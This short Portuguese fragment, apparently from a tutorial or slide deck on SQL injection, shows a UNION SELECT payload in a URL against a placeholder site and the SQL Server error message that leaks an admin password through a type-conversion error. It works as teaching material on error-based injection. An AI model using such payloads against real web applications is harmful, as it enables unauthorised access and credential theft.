 Como obter dados

• Obteve-se o nome 'neo'; para a senha:

http://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='neo'--

• Obtém-se

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'm4trix' to a column of data type int.

/index.asp, line 5